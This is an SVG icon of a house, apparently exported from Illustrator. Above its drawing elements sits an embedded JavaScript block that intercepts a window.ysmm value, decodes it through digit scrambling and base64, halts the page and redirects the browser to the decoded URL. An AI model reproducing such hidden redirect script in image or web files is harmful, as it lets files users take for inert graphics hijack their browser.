 <?xml version="1.0" encoding="windows-1252"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
<circle style="fill:#34A8C0;" cx="255.999" cy="255.999" r="255.999"/>
<rect x="335.412" y="31.347" style="fill:#992D26;" width="94.041" height="137.163"/>
<rect x="365.191" y="57.992" style="fill:#B5423C;" width="64.261" height="110.519"/>
<path style="fill:#E0E2E2;" d="M429.456,183.494v260.785c-41.514,38.264-95.723,62.976-155.595,67.103  c-5.172,0.355-10.407,0.564-15.673,0.596c-0.721,0.021-1.452,0.021-2.184,0.021c-4.524,0-9.017-0.115-13.49-0.355  c-34.659-1.797-67.5-10.491-97.165-24.733c-5.329-2.56-10.553-5.298-15.673-8.213c-5.35-3.03-10.574-6.259-15.673-9.665  c-11.128-7.429-21.65-15.715-31.451-24.754V183.494L185.86,91.178l70.144-62.683l70.175,62.715L429.456,183.494z"/>
<polygon style="fill:#CCCCCC;" points="429.456,183.494 429.456,269.489 256.004,128.407 82.551,269.489 82.551,183.494   185.86,91.178 256.004,34.126 326.179,91.209 "/>
<g>
	<polygon style="fill:#3B465C;" points="58.109,255.235 11.956,198.49 256.001,0 500.043,198.49 453.89,255.235 256.001,94.281  "/>
	<polygon style="fill:#3B465C;" points="56.446,255.235 10.293,198.49 254.338,0 498.381,198.49 452.229,255.235 254.338,94.281     "/>
</g>
<rect x="323.667" y="0" style="fill:#E0E2E2;" width="117.54" height="41.345"/>
<rect x="323.667" y="0" style="fill:#CCCCCC;" width="26.216" height="41.345"/>
<rect x="175.678" y="252.927" style="fill:#FDBC69;" width="160.642" height="160.642"/>
<path style="fill:#3B465C;" d="M160.008,237.256v191.991h191.991V237.256H160.008z M320.652,303.6h-33.301v-34.997h33.301V303.6z   M191.355,268.603h64.65v129.298h-64.65V268.603z M287.352,397.9v-62.954h33.301V397.9H287.352z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
